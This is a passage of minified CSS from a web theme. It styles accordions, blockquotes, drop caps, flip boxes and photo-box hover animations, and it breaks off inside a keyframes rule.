.panel-heading .panel-title a{padding:8px 0;border-top:1px solid #4e4e4e;display:block;font-weight:400;color:#4e4e4e;line-height:18px;text-decoration:none!important;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.accordion_7 .panel-heading .accordion_icon{border-right:1px solid #69b532;border-bottom:1px solid #69b532;display:inline-block;width:5px;height:5px;margin-top:-3px;vertical-align:middle;margin-right:10px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.accordion_7 .panel-heading .panel-title a.collapsed:hover .accordion_icon{border-right:1px solid #69b532;border-bottom:1px solid #69b532}.accordion_7 .panel-heading .panel-title a.collapsed{border-bottom:none}.accordion_7 .panel-heading .panel-title a.collapsed .accordion_icon{border-right:1px solid #666;border-bottom:1px solid #666;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.accordion_7 .panel-heading{border:none;border-radius:0;padding:0;background:0 0}.accordion_7 .panel-heading .panel-title a.collapsed{color:#999}.accordion_7 .panel-heading .panel-title a.collapsed:hover{color:#69b532}.accordion_8 .panel-default{border:none;margin-bottom:0;margin-top:0!important;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0;padding:0 0 0 40px;position:relative;}.accordion_8 .panel-heading{border:none;border-bottom:1px solid #dadada;border-radius:0;padding:0;background:0 0}.accordion_8 .panel-heading .panel-title a{padding:16px 10px 16px 0;display:block;font-size:15px;font-weight:400;line-height:18px;text-decoration:none!important;color:#69b532}.accordion_8 .panel-title a .accordion_icon:before{content:"\f107";font-size:10px;margin:0;-webkit-text-size-adjust:none}.accordion_8 .panel-title a .accordion_icon:before{content:"\f106";color:#69B532}.accordion_8 .panel-title a:hover .accordion_icon:before{color:#69B532}.accordion_8 .panel-title a.collapsed .accordion_icon:before{content:"\f107";color:#69B532}.accordion_8 .panel-title a.collapsed:hover .accordion_icon:before{content:"\f107";color:#69B532}.accordion_8 .panel-heading .panel-title a span{position:absolute;top:0;left:0;width:28px;height:28px;line-height:26px;text-align:center;display:inline-block;margin:14px 0;border:1px solid #69B532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.accordion_8 .panel-body{padding:9px 0;border:none!important}.accordion_8 .panel-heading .panel-title a.collapsed{color:#656664}.accordion_8 .panel-title a.collapsed .accordion_icon{}.quotes_1 blockquote{background:#fbfbfb;border:1px solid #ebebeb;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#8f8f8f;text-indent:0;padding:25px 35px;margin:0 0 8px}.quotes_1 blockquote p{text-indent:0;color:#8f8f8f}.quotes_1 blockquote small{position:static;color:#5e5e5e;padding:20px 0 0}.quotes_1 blockquote span.mark{font-size:20px;position:absolute;top:25px;left:20px;line-height:normal;font-family:Tahoma,Geneva,sans-serif!important;font-style:italic!important}.quotes_2 blockquote{background:#FFF;border:1px solid #ebebeb;border-left:5px solid #00bfa7;color:#8f8f8f;text-indent:0;padding:25px 35px;margin:0 0 8px}.quotes_2 blockquote p{text-indent:20px;position:relative;z-index:1;color:#8f8f8f}.quotes_2 blockquote small{position:static;color:#5e5e5e;padding:20px 0 0;text-align:right}.quotes_2 blockquote span.mark{font-size:120px;position:absolute;top:-15px;left:10px;color:#d2d2d2;line-height:normal;z-index:0;font-family:Tahoma,Geneva,sans-serif!important;font-style:italic!important;text-indent:0!important}.quotes_3 blockquote{background:#00bfa7;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;color:#FFF;text-indent:0;padding:25px 35px;margin:0 0 8px}.quotes_3 blockquote p{text-indent:30px;color:#FFF}.quotes_3 blockquote small{position:static;color:#FFF;padding:20px 0 0;text-align:right}.quotes_3 blockquote span.mark{font-size:84px;position:absolute;top:8px;left:25px;color:#FFF;line-height:normal;font-family:Arial,Helvetica,sans-serif!important}.quotes_4 blockquote{background:#FFF;color:#8f8f8f;text-indent:0;padding:25px 00px;margin:0 0 8px}.quotes_4 blockquote p{text-indent:45px;color:#8f8f8f}.quotes_4 blockquote small{position:static;color:#00bfa7;padding:20px 0 0}.quotes_4 blockquote span.mark{font-size:103px;position:absolute;top:-2px;left:-10px;color:#d2d2d2;line-height:normal;font-family:Georgia,"Times New Roman",Times,serif!important;font-style:italic!important}.dropcaps_1{width:60px;height:60px;line-height:60px;text-align:center;float:left;font-size:45px;color:#666}.dropcaps_2{width:60px;height:60px;line-height:60px;text-align:center;float:left;font-size:45px;color:#00bfa7}.dropcaps_3{width:50px;height:50px;line-height:50px;margin:10px 8px 5px 0;text-align:center;float:left;font-size:36px;color:#666;background:#f2f2f2}.dropcaps_4{width:50px;height:50px;line-height:50px;margin:10px 8px 5px 0;text-align:center;float:left;font-size:36px;color:#00bfa7;background:#f2f2f2}.dropcaps_5{width:50px;height:50px;line-height:50px;margin:10px 8px 5px 0;text-align:center;float:left;font-size:36px;color:#FFF;background:#00bfa7;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.dropcaps_6{width:50px;height:50px;line-height:50px;margin:10px 8px 5px 0;text-align:center;float:left;font-size:36px;color:#FFF;background:#00bfa7;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.flip_box{-webkit-perspective:1000;-moz-perspective:1000;perspective:1000;overflow:visible;margin-bottom:5px;position:relative}.flip_box .back,.flip_box .front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.flip_box .front{position:relative;z-index:0;background-color:#FFF;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.flip_box .back{position:absolute;top:0;left:0;right:0;height:100%;z-index:-2;background-color:#FFF;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip_box.flip_right .back{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.flip_box.flip_top .front{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.flip_box.flip_top .back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);transform:rotateX(180deg)}.flip_box.flip_bottom .front{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.flip_box.flip_bottom .back{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg)}.flip_box:hover .front{background-color:#FFF;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.flip_box:hover .back{z-index:3;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.flip_box.flip_right:hover .front{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip_box.flip_top:hover .front{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg)}.flip_box.flip_top:hover .back{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.flip_box.flip_bottom:hover .front{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);transform:rotateX(180deg)}.flip_box.flip_bottom:hover .back{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.flip_box_1 .back,.flip_box_1 .front{border:1px solid #e2e2e2;padding:25px;text-align:center}.flip_box_1 .front .fa{background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;width:60px;height:60px;line-height:60px;text-align:center;font-size:26px;color:#FFF;margin-bottom:20px}.flip_box_1 h3{font-size:15px;color:#666;margin-bottom:10px}.flip_box_1 .back{height:auto}.flip_box_1 .back h3{margin:0 0 15px}.flip_box_1 .back a.but{padding:6px 0;color:#FFF;background-color:#69b532;text-decoration:none;display:block;width:120px;text-align:center;margin:37px auto -42px}.flip_box_2 .back,.flip_box_2 .front{background-color:#f8f8f8;border:1px solid #e2e2e2;padding:25px;text-align:center}.flip_box_2 .back{height:100%;padding:0 25px}.flip_box_2 .front .fa{font-size:45px;color:#777;margin:8px 0 0}.flip_box_2 h3{color:#666;font-size:15px;margin:25px 0 15px}.flip_box_3 .front{padding:0 25px;text-align:center}.flip_box_3 .back{padding:0 25px;text-align:center;background-color:#69b532;color:#FFF}.flip_box_3 .back{height:100%}.flip_box_3 .front .fa{font-size:45px;width:120px;height:120px;line-height:120px;background-color:#e9e9e9;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;color:#777;margin:8px 0 0}.flip_box_3 h3{color:#666;font-size:15px;margin:25px 0 15px}.flip_box_3 .back h3{color:#FFF;margin:35px 0 15px}.flip_box_3 .back a.but{display:inline-block;padding:8px 25px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff;border:1px solid #fff;text-decoration:none;margin-top:10px}.flip_box_4{cursor:pointer;text-align:center;border:1px solid #dedede;padding:40px 40px 0 40px;margin:20px 0 45px 0;}.flip_box_4 .icon{width:90px;height:90px;line-height:70px;text-align:center;background-color:#F4F4F4;border:10px solid #fff;position:relative;color:#B2B2B2;font-size:20px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin:0 auto -45px;transition:color ease-in 200ms,background-color ease-in 200ms;-moz-transition:color ease-in 200ms,background-color ease-in 200ms;-webkit-transition:color ease-in 200ms,background-color ease-in 200ms;-o-transition:color ease-in 200ms,background-color ease-in 200ms;-ms-transition:color ease-in 200ms,background-color ease-in 200ms;}.flip_box_4 .icon:before{width:90px;height:90px;border-top:1px solid #dedede;border-left:1px solid #dedede;border-bottom:1px solid transparent;border-right:1px solid transparent;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin:auto;transform:rotate(-135deg);-ms-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-o-transform:rotate(-135deg);position:absolute;content:"";left:-10px;top:-10px;}.flip_box_4 h1{font-size:22px;color:#69b532;font-weight:normal;margin:0 0 15px 0;}.flip_box_4 p{margin:0 0 20px 0;}.flip_box_4 a{text-transform:uppercase;}.flip_box_4:hover .icon{background-color:#69b532;color:#fff;}@media only screen and (min-width:768px) and (max-width:991px){.flip_box_4{padding:20px;margin:30px 0 0 0;}.flip_box_4 .icon{margin:0 auto;}.flip_box_4 .icon:before{display:none;}}@media only screen and (max-width:767px){.flip_box_4{padding:20px 20px 20px 20px;margin:44px 0 0 0;}.row .col-sm-4:first-child .flip_box_4{margin:5px;}.flip_box_4 .icon{width:50px;height:50px;line-height:40px;border:5px solid #fff;font-size:20px;margin:0 auto;}.flip_box_4 .icon:before{display:none;}}.photo_box .pic_box{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.photo_box{margin:0 0 5px 0;padding:0;overflow:hidden;line-height:1.8}.photo_box .pic_box{position:relative;display:inline-block;overflow:hidden;width:100%;vertical-align:middle}.photo_box a,.photo_box a:hover{text-decoration:none}.photo_box .ico{position:absolute;top:50%;width:100%;margin-top:-25px;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1;}.photo_box .ico span{color:#FFF;width:50px!important;height:50px!important;line-height:50px!important;display:inline-block;text-align:center;font-size:20px;margin:0 3px;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;z-index:1;}.photo_box .ico h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.vertical_center_1{width:100%;height:100%;display:table}.vertical_center_2{display:table-cell;width:100%;vertical-align:middle}.photo_box .content h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content p{color:#FFF;font-size:13px}.photo_box .content>.fa{font-size:50px;height:70%;position:relative}.photo_box .content>.fa:before{position:absolute;top:50%;left:0}.photo_box .content .ico{position:static;margin:0 0 15px}.photo_box .shade{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;filter:alpha(opacity=0);opacity:0;z-index:0}.photo_box .content,.photo_box .ico,.photo_box .shade{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover .content,.photo_box:hover .ico{filter:alpha(opacity=100);opacity:1}.photo_box:hover .shade{filter:alpha(opacity=50);opacity:.5}.photo_box.default_show .content,.photo_box.default_show .ico{filter:alpha(opacity=100);opacity:1}.photo_box.default_show .shade{filter:alpha(opacity=50);opacity:.5}.photo_box.img_zoom .pic_box img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all ease-out 300ms;-moz-transition:all ease-out 300ms;-webkit-transition:all ease-out 300ms;-o-transition:all ease-out 300ms;-ms-transition:all ease-out 300ms}.photo_box:hover.img_zoom .pic_box img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.photo_box.ico_LeftAndRight_enter span,.photo_box.ico_TopAndBottom_enter span,.photo_box.ico_bottom_enter .ico,.photo_box.ico_left_enter .ico,.photo_box.ico_right_enter .ico,.photo_box.ico_top_enter .ico,.photo_box.ico_top_enter .ico2{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box.ico_left_enter .ico{left:-100%}.photo_box:hover.ico_left_enter .ico{left:0}.photo_box.ico_right_enter .ico{left:100%}.photo_box:hover.ico_right_enter .ico{left:0}.photo_box.ico_top_enter .ico{top:-100%}.photo_box.ico_top_enter .ico2{top:-100%}.photo_box:hover.ico_top_enter .ico{top:50%}.photo_box.ico_bottom_enter .ico{top:150%}.photo_box:hover.ico_bottom_enter .ico{top:50%}.photo_box.ico_LeftAndRight_enter span.ico_left{transform:translate(-200px,0);-ms-transform:translate(-200px,0);-webkit-transform:translate(-200px,0);-o-transform:translate(-200px,0);-moz-transform:translate(-200px,0)}.photo_box.ico_LeftAndRight_enter span.ico_right{transform:translate(200px,0);-ms-transform:translate(200px,0);-webkit-transform:translate(200px,0);-o-transform:translate(200px,0);-moz-transform:translate(200px,0)}.photo_box.ico_TopAndBottom_enter span.ico_top{transform:translate(0,-200px);-ms-transform:translate(0,-200px);-webkit-transform:translate(0,-200px);-o-transform:translate(0,-200px);-moz-transform:translate(0,-200px)}.photo_box.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,200px);-ms-transform:translate(0,200px);-webkit-transform:translate(0,200px);-o-transform:translate(0,200px);-moz-transform:translate(0,200px)}.photo_box:hover.ico_LeftAndRight_enter span.ico_left,.photo_box:hover.ico_LeftAndRight_enter span.ico_right,.photo_box:hover.ico_TopAndBottom_enter span.ico_bottom,.photo_box:hover.ico_TopAndBottom_enter span.ico_top{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.ico_push_in img{margin-bottom:-15px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.ico_push_in .ico{top:auto;bottom:-50px;width:100%;background-color:#69b532;filter:alpha(opacity=100);opacity:1}.photo_box.ico_push_in .ico span{background-color:transparent!important}.photo_box.ico_push_in .ico a{display:block;width:50%;float:left;text-align:center}.photo_box.ico_push_in .ico a:first-child{border-right:1px solid #FFF;border-right:1px solid rgba(255,255,255,.5);margin-right:-2px}.photo_box:hover.ico_push_in img{margin-top:-15px;margin-bottom:0}.photo_box:hover.ico_push_in .ico{top:auto;bottom:0}.photo_box.ico_left_rotate .ico,.photo_box.ico_left_rotate .ico>span,.photo_box.ico_right_rotate .ico,.photo_box.ico_right_rotate .ico>span{width:50px;height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;padding:0}.photo_box.ico_left_rotate .ico{left:0;top:auto;bottom:0;transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:0 100%;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.photo_box.ico_right_rotate .ico{left:auto;right:0;top:auto;bottom:0;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.photo_box:hover.ico_left_rotate .ico,.photo_box:hover.ico_right_rotate .ico{transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0)}.photo_box.content_top_increment .increment_1{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-300px);-moz-transform:translate(0,-300px);transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .increment_2{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-340px);-moz-transform:translate(0,-340px);transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box.content_top_increment .increment_3{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-380px);-moz-transform:translate(0,-380px);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_1,.photo_box:hover.content_top_increment .increment_2,.photo_box:hover.content_top_increment .increment_3{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box:hover.content_top_increment .increment_1{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_2{transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box:hover.content_top_increment .increment_3{transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .content h3{background-color:#69b532;font-size:18px;color:#FFF;padding:15px;margin-bottom:25px;width:100%}.photo_box.content_top_increment .content a.but{background-color:#dedede;color:#666;display:inline-block;padding:5px 15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-decoration:none;margin-top:15px}.photo_box.content_top_increment .content p{padding:0 30px}.photo_box.ico_zoom .ico span{-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.ico_zoom .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.photo_box.img_flip{overflow:visible}.photo_box.img_flip .pic_box{position:relative;overflow:visible;-webkit-perspective:1000;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.photo_box.img_flip .content,.photo_box.img_flip .pic_box img,.photo_box.img_flip .shade{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.photo_box.img_flip .pic_box img{z-index:1;position:relative;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.photo_box.img_flip .pic_box .content,.photo_box.img_flip .pic_box .shade{z-index:-2;filter:alpha(opacity=100);opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.photo_box.img_flip .pic_box .content{z-index:-1}.photo_box:hover.img_flip img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.photo_box:hover.img_flip .pic_box .content,.photo_box:hover.img_flip .pic_box .shade{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.photo_box:hover.img_flip .pic_box .shade{z-index:2}.photo_box:hover.img_flip .pic_box .content{z-index:3}.content_sytle_2 .shade{background-color:#69b532}.content_sytle_2 .content h3{font-size:18px;color:#FFF;margin-bottom:5px}.content_sytle_2 .content p{padding:0 30px 5px}.content_sytle_2 .content a.but{border:1px solid #FFF;padding:10px 25px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF}.photo_box.content_push_in .pic_box img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.content_push_in .content{filter:alpha(opacity=100);opacity:1;background-color:#69b532;top:auto;height:auto;bottom:0;height:60px;margin-bottom:-60px;overflow:hidden}.photo_box.content_push_in .content h3{margin:10px 0 0}.photo_box:hover.content_push_in .pic_box img{margin-top:-60px;margin-bottom:60px}.photo_box:hover.content_push_in .content{margin-bottom:0}.photo_box.icon_tag_push .ico{width:90px;height:90px;left:auto;right:-90px;top:-90px;margin:0;text-align:right;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.icon_tag_push .ico:before{content:"";position:absolute;top:0;right:0;border:45px solid transparent;border-right-color:#69b532;border-top-color:#69b532}.photo_box.icon_tag_push .ico span{background:0 0;width:auto!important;height:auto!important;display:inline-block!important;line-height:60px!important;width:50px!important;text-align:center!important}.photo_box:hover.icon_tag_push .ico{right:0;top:0}.photo_box.icon_tag_push .content{background-color:#FFF;background-color:rgba(255,255,255,.8);width:auto;height:auto;padding:13px 36px;color:#666;top:auto;bottom:20px;filter:alpha(opacity=100);opacity:1}.photo_box.icon_tag_push .content h3{color:#666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content{background-color:#FFF;background-color:rgba(255,255,255,.8);height:auto;padding:10px 0;color:#666;top:auto;bottom:0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);-moz-transform:translate(0,100%)}.photo_box.content_bottom_push_in .content:before{content:"";border:8px solid transparent;border-bottom-color:#FFF;border-bottom-color:rgba(255,255,255,.8);position:absolute;top:-16px;left:50%;margin-left:-4px}.photo_box.content_bottom_push_in .content h3{color:#666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content p{color:#666;margin-bottom:0}.photo_box:hover.content_bottom_push_in .content{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.content_bottom_push_in_2 .shade{background-color:#000;top:100%;margin-top:-40px;filter:alpha(opacity=50);opacity:.5}.photo_box:hover.content_bottom_push_in_2 .shade{top:0;margin:0;filter:alpha(opacity=50);opacity:.5}.photo_box.content_bottom_push_in_2 .content{filter:alpha(opacity=100);opacity:1;height:40px;top:100%;margin-top:-35px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.content_bottom_push_in_2 .content{height:100%;top:0;margin-top:0}.photo_box.content_bottom_push_in_2 .but{border:1px solid #FFF;padding:10px 22px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF;text-decoration:none}.photo_box.entirety_left_offset .shade{background-color:#f0f0f0}.photo_box.entirety_left_offset .content,.photo_box.entirety_left_offset .ico,.photo_box.entirety_left_offset .shade{filter:alpha(opacity=100);opacity:1;left:100%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.entirety_left_offset .ico{width:auto;top:auto;bottom:0}.photo_box.entirety_left_offset .ico span{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.photo_box.entirety_left_offset .content{text-align:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:30px 80px 30px 30px}.photo_box.entirety_left_offset a,.photo_box.entirety_left_offset h3,.photo_box.entirety_left_offset p{color:#666}.photo_box:hover.entirety_left_offset .content,.photo_box:hover.entirety_left_offset .ico,.photo_box:hover.entirety_left_offset .shade{left:50px}.photo_box.entirety_bevel .content{height:60%;text-align:left;top:0;padding:0 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.photo_box.entirety_bevel .ico{height:40%;text-align:left;margin:0;top:60%;left:40px}.photo_box.entirety_bevel .ico span{background-color:transparent;border:1px solid #FFF}.photo_box:hover.entirety_bevel .shade{background-color:#69b532;filter:alpha(opacity=80);opacity:.8}.photo_box.entirety_bevel .pic_box:before{content:"";border-top:0 solid #e5e5e5;border-right:0 solid #FFF;border-left:0 solid #e5e5e5;border-bottom:0 solid #FFF;position:absolute;right:0;bottom:0;z-index:3;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.entirety_bevel .pic_box:before{border-top:25px solid #e5e5e5;border-right:25px solid #FFF;border-left:25px solid #e5e5e5;border-bottom:25px solid #FFF}.img_left{float:left;width:auto;margin:8px 15px 5px 0}.img_right{float:right;width:auto;margin:8px 0 5px 15px}.img_center{text-align:center;width:100%;display:block;margin-bottom:5px}.img_center .pic_box{display:inline-block;width:auto}.box_border_radius{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border_round{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border{border:3px solid #ddd;overflow:hidden}.box_border_padding{border:1px solid #ddd;padding:3px}.box_border_padding{border:1px solid #ddd;padding:3px}.box_bottom_shadow{box-shadow:0 8px 8px -4px rgba(0,0,0,.3);-moz-box-shadow:0 8px 8px -4px rgba(0,0,0,.3);-webkit-box-shadow:0 8px 8px -4px rgba(0,0,0,.3)}.box_bottom_shadow_left,.box_bottom_shadow_right{overflow:visible;position:relative;z-index:1}.box_bottom_shadow_left:before{content:"";position:absolute;top:100%;left:0;width:100px;height:15px;z-index:0;box-shadow:14px 14px 14px rgba(0,0,0,.3);-moz-box-shadow:14px 14px 14px rgba(0,0,0,.3);-webkit-box-shadow:14px 14px 14px rgba(0,0,0,.3);margin:-24px 0 0 0;transform:rotate(-5deg);-ms-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg)}.box_bottom_shadow_right:after{content:"";position:absolute;top:100%;right:0;width:100px;height:15px;z-index:-1;box-shadow:-14px 14px 14px rgba(0,0,0,.3);-moz-box-shadow:-14px 14px 14px rgba(0,0,0,.3);-webkit-box-shadow:-14px 14px 14px rgba(0,0,0,.3);margin:-24px 0 0 0;transform:rotate(5deg);-ms-transform:rotate(5deg);-moz-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #ddd;padding:3px}.box_dotted_padding{border:1px dashed #ddd;padding:3px}@-webkit-keyframes ico_rotate{0%{-webkit-transform:rotate(-60deg) scale(.5);opacity:0}50%{-webkit-transform:rotate(20deg) 